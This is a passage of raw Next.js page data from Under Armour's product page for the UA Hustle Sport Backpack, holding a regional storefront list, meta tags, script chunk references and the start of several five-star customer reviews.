Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"UA Hustle Sport Backpack | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Hustle Sport Backpack\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Hustle Sport Backpack | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Hustle Sport Backpack\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Hustle Sport, Blue, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Hustle Sport Backpack | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Hustle Sport Backpack\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Hustle Sport, Blue, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"56:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L57\"}]\n"])</script><script>self.__next_f.push([1,"58:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$undefined\",[\"$\",\"$L58\",null,{\"staticSearchParams\":\"dwvar_1364181_color%3D434\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":967,\"value\":4.7456,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":967,\"locale\":\"en_US\",\"results\":[{\"id\":\"247416344\",\"cID\":\"2f03ed40-83fe-538f-b09c-5dc8acb2a4f2\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-12T21:15:15.000+00:00\",\"lastModificationTime\":\"2026-01-12T21:15:15.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Tucson, AZ\",\"authorId\":\"mcank1g1ysz3tp5ihxpk58o7b\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-12T20:47:20.000+00:00\",\"reviewText\":\"I love using it for my daily tasks because it has plenty of space. I can carry my books and laptop, and the material it's made of is high quality, so I feel safe carrying it.\",\"title\":\"Very practical and useful backpack\",\"userNickname\":\"Norbbie\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17682508tjHUq05kqv\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247203339\",\"cID\":\"dc1e6887-e88c-5b61-b808-ff865c399553\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-06T17:45:12.000+00:00\",\"lastModificationTime\":\"2026-01-06T17:45:12.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"California lo\",\"authorId\":\"me7vn68mgqz47uecuegxkuwl4\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-04T19:56:05.000+00:00\",\"reviewText\":\"Very good quality and design, good material and is easy to carry thank you\",\"title\":\"Berry nice backpack\",\"userNickname\":\"caloga39\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471_17675565zQtiKGXxQd\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246966436\",\"cID\":\"36c8579c-4ea9-5d6e-9969-9f24288357fd\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-27T21:15:14.000+00:00\",\"lastModificationTime\":\"2025-12-27T21:15:14.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"3rqemft4zfw2u6o1ibjljpdrt\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-27T20:45:50.000+00:00\",\"reviewText\":\"So happy with my purchase\",\"title\":\"Great bag\",\"userNickname\":\"Mk1333\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17668683BwqkbhZzOM\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246814934\",\"cID\":\"f40d3e24-5333-5816-a188-1b75e4f8fac6\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-21T19:45:12.000+00:00\",\"lastModificationTime\":\"2025-12-21T19:45:12.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"chicago\",\"authorId\":\"ezv2odwn9d9gi1o6n2isy5lcm\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-21T19:23:43.000+00:00\",\"reviewText\":\"it seems small compared to my last back but it holds a very decent amount. and you can put your shoes stored in the outside too.\",\"title\":\"the backpack i needed.\",\"userNickname\":\"Phillygirl51\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17663450kgecsBVV1o\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"246695128\",\"cID\":\"c9d35096-1c07-53d8-8830-69573596ca3c\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-17T22:30:07.000+00:00\",\"lastModificationTime\":\"2025-12-17T22:30:07.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Vancouver\",\"authorId\":\"axl78qn5qs2e6rkudt931pe43\",\"conte